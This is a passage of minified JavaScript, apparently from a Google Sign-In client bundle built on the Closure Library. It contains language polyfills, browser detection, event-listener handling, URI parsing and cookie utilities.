this.h.push(k);this.o=!0};e.resolve=c;e.reject=function(g){return new e(function(h,k){k(g)})};e.race=function(g){return new e(function(h,k){for(var m=_.u(g),n=m.next();!n.done;n=m.next())c(n.value).Va(h,k)})};e.all=function(g){var h=_.u(g),k=h.next();return k.done?c([]):new e(function(m,n){function p(C){return function(K){t[C]=K;r--;0==r&&m(t)}}var t=[],r=0;do t.push(void 0),r++,c(k.value).Va(p(t.length-1),n),k=h.next();while(!k.done)})};return e});
var oa=function(a,b,c){if(null==a)throw new TypeError("h`"+c);if(b instanceof RegExp)throw new TypeError("i`"+c);return a+""};q("String.prototype.startsWith",function(a){return a?a:function(b,c){var d=oa(this,b,"startsWith"),e=d.length,f=b.length;c=Math.max(0,Math.min(c|0,d.length));for(var g=0;g<f&&c<e;)if(d[c++]!=b[g++])return!1;return g>=f}});
q("Array.prototype.find",function(a){return a?a:function(b,c){a:{var d=this;d instanceof String&&(d=String(d));for(var e=d.length,f=0;f<e;f++){var g=d[f];if(b.call(c,g,f,d)){b=g;break a}}b=void 0}return b}});
q("WeakMap",function(a){function b(){}function c(k){var m=typeof k;return"object"===m&&null!==k||"function"===m}function d(k){if(!fa(k,f)){var m=new b;ba(k,f,{value:m})}}function e(k){var m=Object[k];m&&(Object[k]=function(n){if(n instanceof b)return n;Object.isExtensible(n)&&d(n);return m(n)})}if(function(){if(!a||!Object.seal)return!1;try{var k=Object.seal({}),m=Object.seal({}),n=new a([[k,2],[m,3]]);if(2!=n.get(k)||3!=n.get(m))return!1;n.delete(k);n.set(m,4);return!n.has(k)&&4==n.get(m)}catch(p){return!1}}())return a;
var f="$jscomp_hidden_"+Math.random();e("freeze");e("preventExtensions");e("seal");var g=0,h=function(k){this.g=(g+=Math.random()+1).toString();if(k){k=_.u(k);for(var m;!(m=k.next()).done;)m=m.value,this.set(m[0],m[1])}};h.prototype.set=function(k,m){if(!c(k))throw Error("j");d(k);if(!fa(k,f))throw Error("k`"+k);k[f][this.g]=m;return this};h.prototype.get=function(k){return c(k)&&fa(k,f)?k[f][this.g]:void 0};h.prototype.has=function(k){return c(k)&&fa(k,f)&&fa(k[f],this.g)};h.prototype.delete=function(k){return c(k)&&
fa(k,f)&&fa(k[f],this.g)?delete k[f][this.g]:!1};return h});
q("Map",function(a){if(function(){if(!a||"function"!=typeof a||!a.prototype.entries||"function"!=typeof Object.seal)return!1;try{var h=Object.seal({x:4}),k=new a(_.u([[h,"s"]]));if("s"!=k.get(h)||1!=k.size||k.get({x:4})||k.set({x:4},"t")!=k||2!=k.size)return!1;var m=k.entries(),n=m.next();if(n.done||n.value[0]!=h||"s"!=n.value[1])return!1;n=m.next();return n.done||4!=n.value[0].x||"t"!=n.value[1]||!m.next().done?!1:!0}catch(p){return!1}}())return a;var b=new WeakMap,c=function(h){this.h={};this.g=
f();this.size=0;if(h){h=_.u(h);for(var k;!(k=h.next()).done;)k=k.value,this.set(k[0],k[1])}};c.prototype.set=function(h,k){h=0===h?0:h;var m=d(this,h);m.list||(m.list=this.h[m.id]=[]);m.O?m.O.value=k:(m.O={next:this.g,da:this.g.da,head:this.g,key:h,value:k},m.list.push(m.O),this.g.da.next=m.O,this.g.da=m.O,this.size++);return this};c.prototype.delete=function(h){h=d(this,h);return h.O&&h.list?(h.list.splice(h.index,1),h.list.length||delete this.h[h.id],h.O.da.next=h.O.next,h.O.next.da=h.O.da,h.O.head=
null,this.size--,!0):!1};c.prototype.clear=function(){this.h={};this.g=this.g.da=f();this.size=0};c.prototype.has=function(h){return!!d(this,h).O};c.prototype.get=function(h){return(h=d(this,h).O)&&h.value};c.prototype.entries=function(){return e(this,function(h){return[h.key,h.value]})};c.prototype.keys=function(){return e(this,function(h){return h.key})};c.prototype.values=function(){return e(this,function(h){return h.value})};c.prototype.forEach=function(h,k){for(var m=this.entries(),n;!(n=m.next()).done;)n=
n.value,h.call(k,n[1],n[0],this)};c.prototype[Symbol.iterator]=c.prototype.entries;var d=function(h,k){var m=k&&typeof k;"object"==m||"function"==m?b.has(k)?m=b.get(k):(m=""+ ++g,b.set(k,m)):m="p_"+k;var n=h.h[m];if(n&&fa(h.h,m))for(h=0;h<n.length;h++){var p=n[h];if(k!==k&&p.key!==p.key||k===p.key)return{id:m,list:n,index:h,O:p}}return{id:m,list:n,index:-1,O:void 0}},e=function(h,k){var m=h.g;return ea(function(){if(m){for(;m.head!=h.g;)m=m.da;for(;m.next!=m.head;)return m=m.next,{done:!1,value:k(m)};
m=null}return{done:!0,value:void 0}})},f=function(){var h={};return h.da=h.next=h.head=h},g=0;return c});q("String.prototype.endsWith",function(a){return a?a:function(b,c){var d=oa(this,b,"endsWith");void 0===c&&(c=d.length);c=Math.max(0,Math.min(c|0,d.length));for(var e=b.length;0<e&&0<c;)if(d[--c]!=b[--e])return!1;return 0>=e}});
var pa=function(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[Symbol.iterator]=function(){return e};return e};q("Array.prototype.values",function(a){return a?a:function(){return pa(this,function(b,c){return c})}});q("Array.prototype.keys",function(a){return a?a:function(){return pa(this,function(b){return b})}});
q("Array.from",function(a){return a?a:function(b,c,d){c=null!=c?c:function(h){return h};var e=[],f="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if("function"==typeof f){b=f.call(b);for(var g=0;!(f=b.next()).done;)e.push(c.call(d,f.value,g++))}else for(f=b.length,g=0;g<f;g++)e.push(c.call(d,b[g],g));return e}});q("Number.isNaN",function(a){return a?a:function(b){return"number"===typeof b&&isNaN(b)}});
q("Set",function(a){if(function(){if(!a||"function"!=typeof a||!a.prototype.entries||"function"!=typeof Object.seal)return!1;try{var c=Object.seal({x:4}),d=new a(_.u([c]));if(!d.has(c)||1!=d.size||d.add(c)!=d||1!=d.size||d.add({x:4})!=d||2!=d.size)return!1;var e=d.entries(),f=e.next();if(f.done||f.value[0]!=c||f.value[1]!=c)return!1;f=e.next();return f.done||f.value[0]==c||4!=f.value[0].x||f.value[1]!=f.value[0]?!1:e.next().done}catch(g){return!1}}())return a;var b=function(c){this.g=new Map;if(c){c=
_.u(c);for(var d;!(d=c.next()).done;)this.add(d.value)}this.size=this.g.size};b.prototype.add=function(c){c=0===c?0:c;this.g.set(c,c);this.size=this.g.size;return this};b.prototype.delete=function(c){c=this.g.delete(c);this.size=this.g.size;return c};b.prototype.clear=function(){this.g.clear();this.size=0};b.prototype.has=function(c){return this.g.has(c)};b.prototype.entries=function(){return this.g.entries()};b.prototype.values=function(){return this.g.values()};b.prototype.keys=b.prototype.values;
b.prototype[Symbol.iterator]=b.prototype.values;b.prototype.forEach=function(c,d){var e=this;this.g.forEach(function(f){return c.call(d,f,f,e)})};return b});q("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});q("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
q("String.prototype.includes",function(a){return a?a:function(b,c){return-1!==oa(this,b,"includes").indexOf(b,c||0)}});

}catch(e){_._DumpException(e)}
try{
var Ia;_.qa=function(){var a=_.v.navigator;return a&&(a=a.userAgent)?a:""};_.w=function(a){return-1!=_.qa().indexOf(a)};_.ra=function(){return _.w("Opera")};_.sa=function(){return _.w("Trident")||_.w("MSIE")};_.ta=function(){return _.w("Firefox")||_.w("FxiOS")};_.va=function(){return _.w("Safari")&&!(_.ua()||_.w("Coast")||_.ra()||_.w("Edge")||_.w("Edg/")||_.w("OPR")||_.ta()||_.w("Silk")||_.w("Android"))};_.ua=function(){return(_.w("Chrome")||_.w("CriOS"))&&!_.w("Edge")||_.w("Silk")};_.wa=function(){return _.w("Android")};
_.xa=function(){return _.w("iPhone")&&!_.w("iPod")&&!_.w("iPad")};_.ya=function(){return _.xa()||_.w("iPad")||_.w("iPod")};_.Ba=function(a,b){b=(0,_.za)(a,b);var c;(c=0<=b)&&Array.prototype.splice.call(a,b,1);return c};_.Ca=function(a){var b=a.length;if(0<b){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]};_.Fa=function(a){a=Da.get(a);var b=Da.get(_.Ea);return void 0===a||void 0===b?!1:a>=b};_.Ga=function(a){return a?"[GSI_LOGGER-"+a+"]: ":"[GSI_LOGGER]: "};
_.x=function(a,b){try{_.Fa("debug")&&window.console&&window.console.log&&window.console.log(_.Ga(b)+a)}catch(c){}};_.y=function(a,b){try{_.Fa("warn")&&window.console&&window.console.warn&&window.console.warn(_.Ga(b)+a)}catch(c){}};_.z=function(a,b){try{_.Fa("error")&&window.console&&window.console.error&&window.console.error(_.Ga(b)+a)}catch(c){}};
Ia=function(a,b){for(var c,d,e=1;e<arguments.length;e++){d=arguments[e];for(c in d)a[c]=d[c];for(var f=0;f<Ha.length;f++)c=Ha[f],Object.prototype.hasOwnProperty.call(d,c)&&(a[c]=d[c])}};
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
_.Ja=_.Ja||{};_.v=this||self;_.Ka=function(a){var b=typeof a;return"object"==b&&null!=a||"function"==b};_.A=function(a,b){a=a.split(".");var c=_.v;a[0]in c||"undefined"==typeof c.execScript||c.execScript("var "+a[0]);for(var d;a.length&&(d=a.shift());)a.length||void 0===b?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=b};
_.B=function(a,b){function c(){}c.prototype=b.prototype;a.la=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.gd=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};
_.La=String.prototype.trim?function(a){return a.trim()}:function(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]};
_.za=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if("string"===typeof a)return"string"!==typeof b||1!=b.length?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};_.Ma=Array.prototype.forEach?function(a,b){Array.prototype.forEach.call(a,b,void 0)}:function(a,b){for(var c=a.length,d="string"===typeof a?a.split(""):a,e=0;e<c;e++)e in d&&b.call(void 0,d[e],e,a)};
_.Na=Array.prototype.some?function(a,b){return Array.prototype.some.call(a,b,void 0)}:function(a,b){for(var c=a.length,d="string"===typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a))return!0;return!1};_.Oa=Array.prototype.every?function(a,b){return Array.prototype.every.call(a,b,void 0)}:function(a,b){for(var c=a.length,d="string"===typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&!b.call(void 0,d[e],e,a))return!1;return!0};
var Pa=function(a){Pa[" "](a);return a};Pa[" "]=function(){};
var Wa;_.Qa=_.ra();_.Ra=_.sa();_.Sa=_.w("Edge");_.Ta=_.w("Gecko")&&!(-1!=_.qa().toLowerCase().indexOf("webkit")&&!_.w("Edge"))&&!(_.w("Trident")||_.w("MSIE"))&&!_.w("Edge");_.Ua=-1!=_.qa().toLowerCase().indexOf("webkit")&&!_.w("Edge");_.Va=_.ya();
a:{var Xa="",Ya=function(){var a=_.qa();if(_.Ta)return/rv:([^\);]+)(\)|;)/.exec(a);if(_.Sa)return/Edge\/([\d\.]+)/.exec(a);if(_.Ra)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(_.Ua)return/WebKit\/(\S+)/.exec(a);if(_.Qa)return/(?:Version)[ \/]?(\S+)/.exec(a)}();Ya&&(Xa=Ya?Ya[1]:"");if(_.Ra){var Za,$a=_.v.document;Za=$a?$a.documentMode:void 0;if(null!=Za&&Za>parseFloat(Xa)){Wa=String(Za);break a}}Wa=Xa}_.ab=Wa;
var Da=new Map;Da.set("debug",0);Da.set("info",1);Da.set("warn",2);Da.set("error",3);_.Ea="warn";
for(var bb=[],cb=0;63>cb;cb++)bb[cb]=0;_.db=function(a){return Array.prototype.concat.apply([],arguments)}(128,bb);
var Ha="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");
_.D=function(a,b){this.g=b===_.eb?a:""};_.l=_.D.prototype;_.l.ca=!0;_.l.Y=function(){return this.g.toString()};_.l.Ab=!0;_.l.Ya=function(){return 1};_.l.toString=function(){return this.g.toString()};_.eb={};_.fb=new _.D("about:invalid#zClosurez",_.eb);
var jb;_.gb={};_.hb=function(a,b,c){this.g=c===_.gb?a:"";this.h=b;this.ca=this.Ab=!0};_.hb.prototype.Ya=function(){return this.h};_.hb.prototype.Y=function(){return this.g.toString()};_.hb.prototype.toString=function(){return this.g.toString()};_.ib=function(a){return a instanceof _.hb&&a.constructor===_.hb?a.g:"type_error:SafeHtml"};jb=new _.hb(_.v.trustedTypes&&_.v.trustedTypes.emptyHTML||"",0,_.gb);
_.kb=function(a){var b=!1,c;return function(){b||(c=a(),b=!0);return c}}(function(){var a=document.createElement("div"),b=document.createElement("div");b.appendChild(document.createElement("div"));a.appendChild(b);b=a.firstChild.firstChild;a.innerHTML=_.ib(jb);return!b.parentElement});
_.lb=String.prototype.repeat?function(a,b){return a.repeat(b)}:function(a,b){return Array(b+1).join(a)};
_.mb=function(){this.ta=this.ta;this.l=this.l};_.mb.prototype.ta=!1;_.mb.prototype.R=function(){this.ta||(this.ta=!0,this.V())};_.mb.prototype.V=function(){if(this.l)for(;this.l.length;)this.l.shift()()};
_.nb=function(a,b){this.type=a;this.g=this.target=b;this.defaultPrevented=this.h=!1};_.nb.prototype.stopPropagation=function(){this.h=!0};_.nb.prototype.preventDefault=function(){this.defaultPrevented=!0};
var ob=function(){if(!_.v.addEventListener||!Object.defineProperty)return!1;var a=!1,b=Object.defineProperty({},"passive",{get:function(){a=!0}});try{_.v.addEventListener("test",function(){},b),_.v.removeEventListener("test",function(){},b)}catch(c){}return a}();
var qb=function(a,b){_.nb.call(this,a?a.type:"");this.relatedTarget=this.g=this.target=null;this.button=this.screenY=this.screenX=this.clientY=this.clientX=this.j=this.i=0;this.key="";this.charCode=this.keyCode=0;this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1;this.state=null;this.pointerId=0;this.pointerType="";this.S=null;if(a){var c=this.type=a.type,d=a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:null;this.target=a.target||a.srcElement;this.g=b;if(b=a.relatedTarget){if(_.Ta){a:{try{Pa(b.nodeName);
var e=!0;break a}catch(f){}e=!1}e||(b=null)}}else"mouseover"==c?b=a.fromElement:"mouseout"==c&&(b=a.toElement);this.relatedTarget=b;d?(this.clientX=void 0!==d.clientX?d.clientX:d.pageX,this.clientY=void 0!==d.clientY?d.clientY:d.pageY,this.screenX=d.screenX||0,this.screenY=d.screenY||0):(this.i=_.Ua||void 0!==a.offsetX?a.offsetX:a.layerX,this.j=_.Ua||void 0!==a.offsetY?a.offsetY:a.layerY,this.clientX=void 0!==a.clientX?a.clientX:a.pageX,this.clientY=void 0!==a.clientY?a.clientY:a.pageY,this.screenX=
a.screenX||0,this.screenY=a.screenY||0);this.button=a.button;this.keyCode=a.keyCode||0;this.key=a.key||"";this.charCode=a.charCode||("keypress"==c?a.keyCode:0);this.ctrlKey=a.ctrlKey;this.altKey=a.altKey;this.shiftKey=a.shiftKey;this.metaKey=a.metaKey;this.pointerId=a.pointerId||0;this.pointerType="string"===typeof a.pointerType?a.pointerType:pb[a.pointerType]||"";this.state=a.state;this.S=a;a.defaultPrevented&&qb.la.preventDefault.call(this)}};_.B(qb,_.nb);var pb={2:"touch",3:"pen",4:"mouse"};
qb.prototype.stopPropagation=function(){qb.la.stopPropagation.call(this);this.S.stopPropagation?this.S.stopPropagation():this.S.cancelBubble=!0};qb.prototype.preventDefault=function(){qb.la.preventDefault.call(this);var a=this.S;a.preventDefault?a.preventDefault():a.returnValue=!1};qb.prototype.Qc=function(){return this.S};
var rb;rb="closure_listenable_"+(1E6*Math.random()|0);_.sb=function(a){return!(!a||!a[rb])};
var tb=0;
var ub=function(a,b,c,d,e){this.listener=a;this.proxy=null;this.src=b;this.type=c;this.capture=!!d;this.handler=e;this.key=++tb;this.Ja=this.Ua=!1},vb=function(a){a.Ja=!0;a.listener=null;a.proxy=null;a.src=null;a.handler=null};
var wb=function(a){this.src=a;this.g={};this.h=0},yb;wb.prototype.add=function(a,b,c,d,e){var f=a.toString();a=this.g[f];a||(a=this.g[f]=[],this.h++);var g=xb(a,b,d,e);-1<g?(b=a[g],c||(b.Ua=!1)):(b=new ub(b,this.src,f,!!d,e),b.Ua=c,a.push(b));return b};yb=function(a,b){var c=b.type;if(!(c in a.g))return!1;var d=_.Ba(a.g[c],b);d&&(vb(b),0==a.g[c].length&&(delete a.g[c],a.h--));return d};
_.zb=function(a,b){b=b&&b.toString();var c=0,d;for(d in a.g)if(!b||d==b){for(var e=a.g[d],f=0;f<e.length;f++)++c,vb(e[f]);delete a.g[d];a.h--}};wb.prototype.Ia=function(a,b,c,d){a=this.g[a.toString()];var e=-1;a&&(e=xb(a,b,c,d));return-1<e?a[e]:null};var xb=function(a,b,c,d){for(var e=0;e<a.length;++e){var f=a[e];if(!f.Ja&&f.listener==b&&f.capture==!!c&&f.handler==d)return e}return-1};
var Ab,Bb,Db,Gb,Ib,Lb,Jb,Kb,Nb;Ab="closure_lm_"+(1E6*Math.random()|0);Bb={};Db=0;_.E=function(a,b,c,d,e){if(d&&d.once)return _.Eb(a,b,c,d,e);if(Array.isArray(b)){for(var f=0;f<b.length;f++)_.E(a,b[f],c,d,e);return null}c=_.Fb(c);return _.sb(a)?a.I(b,c,_.Ka(d)?!!d.capture:!!d,e):Gb(a,b,c,!1,d,e)};
Gb=function(a,b,c,d,e,f){if(!b)throw Error("n");var g=_.Ka(e)?!!e.capture:!!e,h=_.Hb(a);h||(a[Ab]=h=new wb(a));c=h.add(b,c,d,g,f);if(c.proxy)return c;d=Ib();c.proxy=d;d.src=a;d.listener=c;if(a.addEventListener)ob||(e=g),void 0===e&&(e=!1),a.addEventListener(b.toString(),d,e);else if(a.attachEvent)a.attachEvent(Jb(b.toString()),d);else if(a.addListener&&a.removeListener)a.addListener(d);else throw Error("o");Db++;return c};Ib=function(){var a=Kb,b=function(c){return a.call(b.src,b.listener,c)};return b};
_.Eb=function(a,b,c,d,e){if(Array.isArray(b)){for(var f=0;f<b.length;f++)_.Eb(a,b[f],c,d,e);return null}c=_.Fb(c);return _.sb(a)?a.Eb(b,c,_.Ka(d)?!!d.capture:!!d,e):Gb(a,b,c,!0,d,e)};Lb=function(a,b,c,d,e){if(Array.isArray(b))for(var f=0;f<b.length;f++)Lb(a,b[f],c,d,e);else d=_.Ka(d)?!!d.capture:!!d,c=_.Fb(c),_.sb(a)?a.ma(b,c,d,e):a&&(a=_.Hb(a))&&(b=a.Ia(b,c,d,e))&&_.Mb(b)};
_.Mb=function(a){if("number"===typeof a||!a||a.Ja)return!1;var b=a.src;if(_.sb(b))return yb(b.W,a);var c=a.type,d=a.proxy;b.removeEventListener?b.removeEventListener(c,d,a.capture):b.detachEvent?b.detachEvent(Jb(c),d):b.addListener&&b.removeListener&&b.removeListener(d);Db--;(c=_.Hb(b))?(yb(c,a),0==c.h&&(c.src=null,b[Ab]=null)):vb(a);return!0};Jb=function(a){return a in Bb?Bb[a]:Bb[a]="on"+a};
Kb=function(a,b){if(a.Ja)a=!0;else{b=new qb(b,this);var c=a.listener,d=a.handler||a.src;a.Ua&&_.Mb(a);a=c.call(d,b)}return a};_.Hb=function(a){a=a[Ab];return a instanceof wb?a:null};Nb="__closure_events_fn_"+(1E9*Math.random()>>>0);_.Fb=function(a){if("function"===typeof a)return a;a[Nb]||(a[Nb]=function(b){return a.handleEvent(b)});return a[Nb]};
_.F=function(){_.mb.call(this);this.W=new wb(this);this.va=this;this.F=null};_.B(_.F,_.mb);_.F.prototype[rb]=!0;_.l=_.F.prototype;_.l.addEventListener=function(a,b,c,d){_.E(this,a,b,c,d)};_.l.removeEventListener=function(a,b,c,d){Lb(this,a,b,c,d)};
_.l.dispatchEvent=function(a){var b,c=this.F;if(c)for(b=[];c;c=c.F)b.push(c);c=this.va;var d=a.type||a;if("string"===typeof a)a=new _.nb(a,c);else if(a instanceof _.nb)a.target=a.target||c;else{var e=a;a=new _.nb(d,c);Ia(a,e)}e=!0;if(b)for(var f=b.length-1;!a.h&&0<=f;f--){var g=a.g=b[f];e=Ob(g,d,!0,a)&&e}a.h||(g=a.g=c,e=Ob(g,d,!0,a)&&e,a.h||(e=Ob(g,d,!1,a)&&e));if(b)for(f=0;!a.h&&f<b.length;f++)g=a.g=b[f],e=Ob(g,d,!1,a)&&e;return e};
_.l.V=function(){_.F.la.V.call(this);this.W&&_.zb(this.W);this.F=null};_.l.I=function(a,b,c,d){return this.W.add(String(a),b,!1,c,d)};_.l.Eb=function(a,b,c,d){return this.W.add(String(a),b,!0,c,d)};_.l.ma=function(a,b,c,d){var e=this.W;a=String(a).toString();if(a in e.g){var f=e.g[a];b=xb(f,b,c,d);-1<b&&(vb(f[b]),Array.prototype.splice.call(f,b,1),0==f.length&&(delete e.g[a],e.h--))}};
var Ob=function(a,b,c,d){b=a.W.g[String(b)];if(!b)return!0;b=b.concat();for(var e=!0,f=0;f<b.length;++f){var g=b[f];if(g&&!g.Ja&&g.capture==c){var h=g.listener,k=g.handler||g.src;g.Ua&&yb(a.W,g);e=!1!==h.call(k,d)&&e}}return e&&!d.defaultPrevented};_.F.prototype.Ia=function(a,b,c,d){return this.W.Ia(String(a),b,c,d)};
var Pb=function(){};Pb.prototype.g=null;
var Rb;Rb=function(){};_.B(Rb,Pb);_.Qb=new Rb;
var Tb;_.Sb=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$");Tb=function(a,b){if(a){a=a.split("&");for(var c=0;c<a.length;c++){var d=a[c].indexOf("="),e=null;if(0<=d){var f=a[c].substring(0,d);e=a[c].substring(d+1)}else f=a[c];b(f,e?decodeURIComponent(e.replace(/\+/g," ")):"")}}};
var Zb,bc,jc,cc,ec,dc,hc,fc,kc,nc;_.Ub=function(a){this.g=this.o=this.h="";this.s=null;this.m=this.i="";this.l=!1;var b;a instanceof _.Ub?(this.l=a.l,_.Vb(this,a.h),this.o=a.o,this.g=a.g,_.Wb(this,a.s),this.i=a.i,_.Xb(this,Yb(a.j)),this.m=a.m):a&&(b=String(a).match(_.Sb))?(this.l=!1,_.Vb(this,b[1]||"",!0),this.o=Zb(b[2]||""),this.g=Zb(b[3]||"",!0),_.Wb(this,b[4]),this.i=Zb(b[5]||"",!0),_.Xb(this,b[6]||"",!0),this.m=Zb(b[7]||"")):(this.l=!1,this.j=new _.ac(null,this.l))};
_.Ub.prototype.toString=function(){var a=[],b=this.h;b&&a.push(bc(b,cc,!0),":");var c=this.g;if(c||"file"==b)a.push("//"),(b=this.o)&&a.push(bc(b,cc,!0),"@"),a.push(encodeURIComponent(String(c)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),c=this.s,null!=c&&a.push(":",String(c));if(c=this.i)this.g&&"/"!=c.charAt(0)&&a.push("/"),a.push(bc(c,"/"==c.charAt(0)?dc:ec,!0));(c=this.j.toString())&&a.push("?",c);(c=this.m)&&a.push("#",bc(c,fc));return a.join("")};
_.Ub.prototype.resolve=function(a){var b=new _.Ub(this),c=!!a.h;c?_.Vb(b,a.h):c=!!a.o;c?b.o=a.o:c=!!a.g;c?b.g=a.g:c=null!=a.s;var d=a.i;if(c)_.Wb(b,a.s);else if(c=!!a.i){if("/"!=d.charAt(0))if(this.g&&!this.i)d="/"+d;else{var e=b.i.lastIndexOf("/");-1!=e&&(d=b.i.slice(0,e+1)+d)}e=d;if(".."==e||"."==e)d="";else if(-1!=e.indexOf("./")||-1!=e.indexOf("/.")){d=0==e.lastIndexOf("/",0);e=e.split("/");for(var f=[],g=0;g<e.length;){var h=e[g++];"."==h?d&&g==e.length&&f.push(""):".."==h?((1<f.length||1==f.length&&
""!=f[0])&&f.pop(),d&&g==e.length&&f.push("")):(f.push(h),d=!0)}d=f.join("/")}else d=e}c?b.i=d:c=""!==a.j.toString();c?_.Xb(b,Yb(a.j)):c=!!a.m;c&&(b.m=a.m);return b};_.Vb=function(a,b,c){a.h=c?Zb(b,!0):b;a.h&&(a.h=a.h.replace(/:$/,""))};_.Wb=function(a,b){if(b){b=Number(b);if(isNaN(b)||0>b)throw Error("u`"+b);a.s=b}else a.s=null};_.Xb=function(a,b,c){b instanceof _.ac?(a.j=b,gc(a.j,a.l)):(c||(b=bc(b,hc)),a.j=new _.ac(b,a.l))};_.ic=function(a){return a instanceof _.Ub?new _.Ub(a):new _.Ub(a)};
Zb=function(a,b){return a?b?decodeURI(a.replace(/%25/g,"%2525")):decodeURIComponent(a):""};bc=function(a,b,c){return"string"===typeof a?(a=encodeURI(a).replace(b,jc),c&&(a=a.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),a):null};jc=function(a){a=a.charCodeAt(0);return"%"+(a>>4&15).toString(16)+(a&15).toString(16)};cc=/[#\/\?@]/g;ec=/[#\?:]/g;dc=/[#\?]/g;hc=/[#\?@]/g;fc=/#/g;_.ac=function(a,b){this.h=this.g=null;this.i=a||null;this.j=!!b};
kc=function(a){a.g||(a.g=new Map,a.h=0,a.i&&Tb(a.i,function(b,c){a.add(decodeURIComponent(b.replace(/\+/g," ")),c)}))};_.ac.prototype.add=function(a,b){kc(this);this.i=null;a=lc(this,a);var c=this.g.get(a);c||this.g.set(a,c=[]);c.push(b);this.h+=1;return this};_.mc=function(a,b){kc(a);b=lc(a,b);a.g.has(b)&&(a.i=null,a.h-=a.g.get(b).length,a.g.delete(b))};nc=function(a,b){kc(a);b=lc(a,b);return a.g.has(b)};_.l=_.ac.prototype;
_.l.forEach=function(a,b){kc(this);this.g.forEach(function(c,d){c.forEach(function(e){a.call(b,e,d,this)},this)},this)};_.l.Ha=function(){kc(this);for(var a=Array.from(this.g.values()),b=Array.from(this.g.keys()),c=[],d=0;d<b.length;d++)for(var e=a[d],f=0;f<e.length;f++)c.push(b[d]);return c};_.l.ba=function(a){kc(this);var b=[];if("string"===typeof a)nc(this,a)&&(b=b.concat(this.g.get(lc(this,a))));else{a=Array.from(this.g.values());for(var c=0;c<a.length;c++)b=b.concat(a[c])}return b};
_.l.set=function(a,b){kc(this);this.i=null;a=lc(this,a);nc(this,a)&&(this.h-=this.g.get(a).length);this.g.set(a,[b]);this.h+=1;return this};_.l.get=function(a,b){if(!a)return b;a=this.ba(a);return 0<a.length?String(a[0]):b};_.oc=function(a,b,c){_.mc(a,b);0<c.length&&(a.i=null,a.g.set(lc(a,b),_.Ca(c)),a.h+=c.length)};
_.ac.prototype.toString=function(){if(this.i)return this.i;if(!this.g)return"";for(var a=[],b=Array.from(this.g.keys()),c=0;c<b.length;c++){var d=b[c],e=encodeURIComponent(String(d));d=this.ba(d);for(var f=0;f<d.length;f++){var g=e;""!==d[f]&&(g+="="+encodeURIComponent(String(d[f])));a.push(g)}}return this.i=a.join("&")};
var Yb=function(a){var b=new _.ac;b.i=a.i;a.g&&(b.g=new Map(a.g),b.h=a.h);return b},lc=function(a,b){b=String(b);a.j&&(b=b.toLowerCase());return b},gc=function(a,b){b&&!a.j&&(kc(a),a.i=null,a.g.forEach(function(c,d){var e=d.toLowerCase();d!=e&&(_.mc(this,d),_.oc(this,e,c))},a));a.j=b};
_.pc=window;

}catch(e){_._DumpException(e)}
try{
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
_.qc=function(){return _.w("Android")&&!(_.ua()||_.ta()||_.ra()||_.w("Silk"))};_.rc=function(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)};_.G=function(a){var b=document;return"string"===typeof a?b.getElementById(a):a};_.sc=_.ta();_.tc=_.xa()||_.w("iPod");_.uc=_.w("iPad");_.vc=_.qc();_.wc=_.ua();_.xc=_.va()&&!_.ya();
var zc;_.yc=function(a){this.g=a||{cookie:""}};
_.yc.prototype.set=function(a,b,c){var d=!1;if("object"===typeof c){var e=c.Hb;d=c.Ib||!1;var f=c.domain||void 0;var g=c.path||void 0;var h=c.ic}if(/[;=\s]/.test(a))throw Error("x`"+a);if(/[;\r\n]/.test(b))throw Error("y`"+b);void 0===h&&(h=-1);this.g.cookie=a+"="+b+(f?";domain="+f:"")+(g?";path="+g:"")+(0>h?"":0==h?";expires="+(new Date(1970,1,1)).toUTCString():";expires="+(new Date(Date.now()+1E3*h)).toUTCString())+(d?";secure":"")+(null!=e?";samesite="+e:"")};
_.yc.prototype.get=function(a,b){for(var c=a+"=",d=(this.g.cookie||"").split(";"),e=0,f;e<d.length;e++){f=(0,_.La)(d[e]);if(0==f.lastIndexOf(c,0))return f.slice(c.length);if(f==a)return""}return b};_.yc.prototype.Ha=function(){return zc(this).keys};_.yc.prototype.ba=function(){return zc(this).values};
zc=function(a){a=(a.g.cookie||"").split(";");for(var b=[],c=[],d,e,f=0;f<a.length;f++)e=(0,_.La)(a[f]),d=e.indexOf("="),-1==d?(b.push(""),c.push(e)):(b.push(e.substring(0,d)),c.push(e.substring(d+1)));return{keys:b,values:c}};_.Ac=new _.yc("undefined"==typeof document?null:document);

}catch(e){_._DumpException(e)}
try{
